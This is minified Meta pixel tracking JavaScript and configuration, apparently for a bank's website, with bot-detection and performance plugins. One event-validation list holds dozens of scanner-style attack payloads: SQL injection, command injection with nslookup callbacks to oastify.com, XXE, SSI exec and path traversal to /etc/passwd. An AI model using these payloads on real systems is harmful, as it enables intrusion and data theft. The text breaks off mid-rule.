return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("323880234473061", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("323880234473061", "IWLBootstrapper", true);
config.set("323880234473061", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":true});
fbq.loadPlugin("cookie");
instance.optIn("323880234473061", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("323880234473061", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("323880234473061", "ProhibitedSources", true);
config.set("323880234473061", "unwantedData", {"blacklisted_keys":{"SubmitApplication":{"cd":[],"url":["lastName"]},"A633MPQC_FB":{"cd":[],"url":["interestRate","mortgageAmount"]},"InitiateCheckout":{"cd":[],"url":["apFirstName","account","apLastName","account_id","interestRate","firstname"]},"Purchase":{"cd":[],"url":["firstName","lastName","mortgageAmount","interestRate"]},"PageView":{"cd":[],"url":["mortgageBalance","mortgageTiming","OldAccountNumber","firstName","account","interestRate","lastName","accountNumber"]},"AddToCart":{"cd":[],"url":["mortgageAmount","interestRate","account","mortgage_amount"]},"A633AFCSC_FB":{"cd":[],"url":["loan-amount","loanterm"]},"A633MMLC_FB":{"cd":[],"url":["firstName","lastName","?firstName"]},"A633AFCS_FB":{"cd":[],"url":["loanterm"]},"A633MPQS_FB":{"cd":[],"url":["?mortgageAmount","mortgageAmount","interestRate"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("323880234473061", "UnwantedData", true);
config.set("323880234473061", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("323880234473061", "IABPCMAEBridge", true);
config.set("323880234473061", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("323880234473061", "BrowserProperties", true);
config.set("323880234473061", "eventValidation", {"unverifiedEventNames":["A633XBUSAAOSXDP_FB1","_removed_","PageView\\n","tigh6m2k0w","PageViewetzhofit13","caygal70rn","PageViewd3l23xo9gc","PageView6umwcn11rn","`z'z\"${{\u0025{{\\","zaqohqhhvq","PageView39060712' or 2277=2284--","sbsfzd1fwf","oiqm50gyj7)(objectClass=*","mop8h9ehhe","lwjkdk2xfe)(!(objectClass=*)","PageView82726852' or 8087=8087--","PageView&echo ktles6th8w nn9a0av4ew&","PageView41567333' or '4363'='4368","PageView]]>>\u003C","PageViewo5dez\u0025>i3j0y'\/\"\u003Cp6m9f","PageView\"|echo yolln4itny z5putfdqk6 ||","PageView'|echo eyrykohcp5 unn5hbpdll #xzwx","PageView\u0025}drmx5'\/\"\u003Cjp5z2","PageViewxn2nj2ftxa","PageView' and 8269=8269--","PageView' and 7939=7944--","lcs4n2qukf)(!(objectClass=*)","*)(objectClass=*","PageView27427432' or '4934'='4934","wg6woqoabi)(objectClass=*","PageView}}hcsfn'\/\"\u003Cfgcc2","PageView' and '2474'='2474","PageView' and '4929'='4936","*)(!(objectClass=*)","9gasrbwjsc","c:\\windows\\win.ini","PageView'|ping -c 21 127.0.0.1 #","PageView33802865' or '4996'='4998","...\/PageView","\/etc\/passwd","PageView&ping -n 21 127.0.0.1&","PageView\"|ping -n 21 127.0.0.1 ||","PageView57787193' or 5702=5702--","PageView' and '8452'='8452","PageView'|echo 0uhyi7obof ipc40p3gxh #xzwx","PageView|ping -c 21 127.0.0.1||x","PageView',0)waitfor delay'0:0:20'--","amazpnryns","PageView',''||pg_sleep(20)--","PageView'.sleep(20).'","PageView&echo ct0ipkxekn wpbh4r5srp&","PageView\"|echo q6q1fduiqm 1f1bk9phnw ||","PageView}}eq0qy'\/\"\u003Ch1k6a","PageView'||pg_sleep(20)--","PageView',0)AND pg_sleep(20)--","PageView' and '5924'='5933","PageView{${sleep(20)}}","PageView')AND pg_sleep(20)--","PageView54098733' or '6877'='6877","PageView' and 9922=9929--","PageView\"","PageViewt6yio\u0025>cf3tq'\/\"\u003Cdkwzs","PageView19201933' or 6554=6560--","PageView' AND pg_sleep(20)--","PageView'+sleep(20.to_i)+'","PageView'(select*from(select(sleep(20)))a)'","PageView\u0025}vvfy0'\/\"\u003Csslky","PageView' and 3913=3913--","PageViewwfbtwlq2lw","PageView,(select*from(select(sleep(20)))a)","PageView'+(select*from(select(sleep(20)))a)+'","PageView' and (select*from(select(sleep(20)))a)--","PageView')waitfor delay'0:0:20'--","PageView' waitfor delay'0:0:20'--","PageView'","PageView>\r\nBCC:200im346mtp4261wgxomnpq30u6lw9sxkr8iv9jy\u0040oastify.com\r\ntqv: f","\u003Cvho xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/705nm84bmyp92b11g2ornuq80z6qwes2tqkdb10.oastify.com\/foo\"\/>\u003C\/vho>","PageView'+(function(){if(typeof xwslp===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);xwslp=1;}}())+'","PageView\r\nBCC:9oypaasda0dbqdp344ctbweao1uskgg48xwojf74\u0040oastify.com\r\nsmo: j","\"-->'-->`-->\u003C!--#set var=\"owa\" value=\"nv93hozrhe\"-->\u003C!--#set var=\"qyc\" value=\"pxb5jq1tjg\"-->\u003C!--#echo var=\"owa\"-->\u003C!--#echo var=\"qyc\"-->\u003C!--#exec cmd=\"nslookup -q=cname aiwq4bme417ckej4y56u5x8bi2oteha523qudl1a.oastify.com\" -->","\u003Cybf xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/xfgd1yj11o4zh1grvs3h2k5yfplgb47s7gy3pre.oastify.com\/ybf.xsd\">ybf\u003C\/ybf>","PageView|echo e9um1dt1kr tqtfictupc||a #' |echo e9um1dt1kr tqtfictupc||a #|\" |echo e9um1dt1kr tqtfictupc||a #","nslookup -q=cname i9syvjdmv9ykbmacpdx2w5zj9af15p1dugi75ytn.oastify.com.&","\u003Cwja xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/1bdhx2f5xs03d5cvrwzlyo12bthk78zw0kr7iv7.oastify.com\/foo\"\/>\u003C\/wja>","http:\/\/w41cqx80qnty605qkrsgrjux4oaf03wrmfd24qt.oastify.com\/?PageView","PageView'+(function(){if(typeof mbder===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);mbder=1;}}())+'","\"-->'-->`-->\u003C!--#set var=\"1pg\" value=\"0ofga1s4ar\"-->\u003C!--#set var=\"3ri\" value=\"2qhic3u6ct\"-->\u003C!--#echo var=\"1pg\"-->\u003C!--#echo var=\"3ri\"-->\u003C!--#exec cmd=\"nslookup -q=cname nb23xofrxe0pdrchriz7ya1obfh67uzirgf72yqn.oastify.com\" -->","PageView'\"`0&nslookup -q=cname x97dvyd1voyzb1arpsxhwkzy9pfg541sygp3gr5.oastify.com.&`'","\u003Cdek xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/dvcthezhh4kfxhw7b8jxi0lev51wrkj8jwaj17q.oastify.com\/dek.xsd\">dek\u003C\/dek>","PageView|nslookup -q=cname ftcvfgxjf6ihvju99ahzg2jgt7zypmlahy8lz9o.oastify.com.&","PageView>\r\nBCC:d3htpe7hp4sf5h47j8rxq0te359wzkr8j27tuki9\u0040oastify.com\r\nbif: b","PageView&nslookup -q=cname 479kt5b8tvw6988ynzvourx57wdn3bzzunlacy1.oastify.com.&'\\\"`0&nslookup -q=cname 479kt5b8tvw6988ynzvourx57wdn3bzzunlacy1.oastify.com.&`'","PageView\r\nBCC:ie0y0jim093kgmfcud22154jeak1ap2du6ix5otd\u0040oastify.com\r\njaz: o","dubtgeyhg4jfwhv7a8ixh0keu50wqkm8ew5jw7l.oastify.com","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\ufffdPageView","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView'+(select load_file('\\\\\\\\t1v9nu5xnkqv3x2nhopdogru1l7cx0tokr8iv9jy.oastify.com\\\\bas'))+'","PageView|echo y70sc9h4wf 2bybjnobm8||a #' |echo y70sc9h4wf 2bybjnobm8||a #|\" |echo y70sc9h4wf 2bybjnobm8||a #","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","PageView');declare \u0040q varchar(99);set \u0040q='\\\\vxwbjw1zjmmxzzypdqlfkinwxn3et2pqgj4ar1fq.oasti'+'fy.com\\mif'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 wuudf SYSTEM \"http:\/\/w1ycnx50nnqy302qhrpgojrx1o7fx3trwfn2eq3.oasti'||'fy.com\/\">\u0025wuudf;]>'),'\/l') from dual)","PageView);declare \u0040q varchar(99);set \u0040q='\\\\2dgiz3h6zt24f6ewtx1m0p33dujl995xwpkg77vw.oasti'+'fy.com\\deg'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\446kq588qvt6685ykzsorru54wan0bwzn1bsyjm8.oastify.com\\\\cej'))","PageView';declare \u0040q varchar(99);set \u0040q='\\\\w52crx90rnuy706qlrtgsjvx5obf13xroic9z0np.oasti'+'fy.com\\oyq'; exec master.dbo.xp_dirtree \u0040q;--","eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","nslookup -q=cname 222io366otr4463wixqmpps32u8ly9qxj07ruii7.oastify.com.&","http:\/\/b1drnc5fn2qd3f25h6pvoyrc137uxip6fu6hx5m.oastify.com\/?PageView","PageView|nslookup -q=cname q6x6sraushvs8u7kmluatdwr6ic92xulq9hw8kx.oastify.com.&","PageView&nslookup -q=cname jrezdkvndagltnsd7ef3e6hkrbx2nqfea21psdh.oastify.com.&'\\\"`0&nslookup -q=cname jrezdkvndagltnsd7ef3e6hkrbx2nqfea21psdh.oastify.com.&`'","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 wuudf SYSTEM \"http:\/\/bfur1cjf124dhfg5v63v2y5cf3lubi76bu2ht5i.oasti'||'fy.com\/\">\u0025wuudf;]>'),'\/l') from dual)||'","PageView'\"`0&nslookup -q=cname 312jn457nuq5372xhypnoqr41v7mxapymmd94xt.oastify.com.&`'","1jlh52n55s83l5kvzw7l6o92jtpkf87wzkq7hv6.oastify.com","PageView'+eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\syu8kt2wkjnu0wzmenmclfotyk4buzqnhd54svgk.oasti'+'fy.com\\ofl'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\gtdwfhxkf7iivkua9bh0g3jht8zzpnhb84wvjm7b.oasti'+'fy.com\\srd'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\bo3racsfa2ddqfp546cvbyeco3uukic63yrpeg25.oasti'+'fy.com\\pkl'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\gtdwfhxkf7iivkua9bh0g3jht8zzpnhb8dw4jv7k.oastify.com\\\\kin'))","PageView'+(select load_file('\\\\\\\\pa35wqetwgzrctbjqky9xc0qahg86wykpnde05ou.oastify.com\\\\nkf'))+'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\1suhe2w5esh3u5tv8wglfoi2styko8gw7mvdi46t.oasti'+'fy.com\\nyg'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 opwip SYSTEM \"http:\/\/o5u4rp9srfuq7s6iljt8sbvp5gb71vtjx7oufi4.oasti'||'fy.com\/\">\u0025opwip;]>'),'\/l') from dual)||'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 opwip SYSTEM \"http:\/\/lxm1jm1pjcmnzpyfdgl5k8nmxd34tslgo4fr6fv.oasti'||'fy.com\/\">\u0025opwip;]>'),'\/l') from dual)","PageView';declare \u0040q varchar(99);set \u0040q='\\\\5z5ll639lwo7190zf0npmsp6zx5ovcn0er2ip9dy.oasti'+'fy.com\\zaw'; exec master.dbo.xp_dirtree \u0040q;--","A633BusSMB_AOCTyp_FB","RP_LIRA_Lead_Strt_FB","US-Acct-App-NonClient","RP_RP_Lead_Strt_FB","RP_All_Lead_CompN_FB","A633DILSUB_FB","RP_CPP_Lead_Strt_FB","RP_RRIF_Lead_Strt_FB","RP_Lira_Lead_Comp_FB","A633DIPDF_FB","A633STBA_FB","A633PLLoCLNWCLSBAJ_FB","A633PLSCLBA_FB","A633PLSCLLocC_FB","A633PLSCLCWP_FB","A633PLSCLCFAWCBLBAJ_FB","frdon","frpur","A633PLSIS_FB","A633PLBA_FB","A633PLLocS_FB","A633PLCWP_FB","A633AC","A633MLC12_FB","test_event_cart","add_to_cart_rbc","test_add_to_cart_event","test_event_add_to_cart","A633AS","A633FacebookMWL_","test_event","A633FacebookMWL_AW","Scroll"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("323880234473061", "EventValidation", true);
config.set("323880234473061", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("323880234473061", "ProtectedDataMode", true);
config.set("323880234473061", "ccRuleEvaluator", {"ccRules":[{"id":"1178856170957609","rule":{"and":[{"event":{"eq":"A633INVC"}},{"or":[{"prd_e":{"i_contains":"A633INVC"}}]}]}},{"id":"793511606491935","rule":{"and":[{"event":{"eq":"A633DIAC"}},{"or":[{"prd_e":{"i_contains":"A633DIAC"}}]}]}},{"id":"1312209947026467","rule":{"and":[{"event":{"eq":"A633DIAC"}},{"or":[{"value":{"i_contains":"A633DIAC"}}]}]}},{"id":"24516207248030686","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633STVB_FB"}}]}]}},{"id":"1340476680986126","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633DIAC"}}]}]}},{"id":"791728589935104","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633INVC"}}]}]}},{"id":"770312539021047","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633STBA_FB"}}]}]}},{"id":"1268705784948341","rule":{"and":[{"event":{"eq":"InitiateCheckout"}},{"or":[{"prd_e":{"i_contains":"A633STMAS_FB"}}]}]}},{"id":"1118244216899650","rule":{"and":[{"event":{"eq":"A633BSGoGBLC_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1416837606033520","rule":{"and":[{"event":{"eq":"A633BSGoGPV10_FB"}},{"or":[{"URL":{"i_contains":"rbcroyalbank.com"}}]}]}},{"id":"1845102569653466","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_not_contains":"utm_dc=ms_seb"}},{"URL":{"i_not_contains":"utm_dc=ga_seg"}},{"URL":{"i_not_contains":"utm_dc=ga=SEG"}},{"URL":{"i_not_contains":"utm_dc=ms_SEB"}}]},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/accounts\/e-savings"}},{"URL":{"i_contains":"rbcroyalbank.com\/investments\/psi\/hisa"}}]},{"or":[{"referrer_domain":{"i_contains":"google"}},{"referrer_domain":{"i_contains":"bing"}},{"referrer_domain":{"i_contains":"Google"}},{"referrer_domain":{"i_contains":"Bing"}}]}]}},{"id":"1219590569587169","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"utm_dc=ga_seg"}},{"URL":{"i_contains":"utm_dc=ga=SEG"}},{"URL":{"i_contains":"utm_dc=ms_SEB"}},{"URL":{"i_contains":"utem_dc=ms_seb"}}]},{"or":[{"URL":{"i_contains":"rbcroyalbank.com\/investments\/psi\/hisa"}},{"URL":{"i_contains":"rbcroyalbank.com\/accounts\/e-savings"}}]}]}},{"id":"1173607197440986","rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"pid":{"i_contains":"A100007-PP"}},{"pid":{"i_contains":"A100007-FP"}},{"pid":{"i_contains":"A100010-FP"}},{"pid":{"i_contains":"A100010-PP"}}]}]}},{"id":"658596203279139","rule":{"and":[{"event":{"eq":"A633AC100007"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1325485065164302","rule":{"and":[{"event":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"F"}}]}},{"id":"1755307795263778","rule":{"and":[{"event":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"FP"}}]}},{"id":"1167849234686201","rule":{"and":[{"event":{"eq":"A633AC100051"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"1641601700570671","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"url":{"i_contains":"rbcroyalbank.com"}},{"pid":{"eq":"PP"}}]}},{"id":"937624845249241","rule":{"and":[{"event":{"eq":"A633AC100001"}},{"url":{"i_contains":"r